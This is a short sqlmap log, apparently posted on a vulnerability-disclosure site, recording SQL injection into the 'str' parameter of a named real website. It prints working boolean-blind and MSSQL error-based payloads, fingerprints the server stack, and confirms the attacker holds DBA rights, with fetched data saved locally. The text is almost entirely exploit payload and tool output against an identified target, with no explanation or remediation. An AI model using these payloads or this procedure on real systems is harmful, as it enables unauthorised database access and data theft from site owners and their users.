 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: str
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: str=a%' AND 7616=7616 AND '%'='
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: str=a%' AND 2000=CONVERT(INT,(SELECT CHAR(113)+CHAR(98)+CHAR(99)+CH
AR(115)+CHAR(113)+(SELECT (CASE WHEN (2000=2000) THEN CHAR(49) ELSE CHAR(48) END
))+CHAR(113)+CHAR(111)+CHAR(99)+CHAR(97)+CHAR(113))) AND '%'='
---
[10:39:53] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[10:39:53] [INFO] testing if current user is DBA
current user is DBA: True
[10:39:53] [INFO] fetched data logged to text files under 'E:\workdesk\sqlmap\sq
lmap\output\www.sxgjj.com'
[*] shutting down at 10:39:53
www.wooyun.org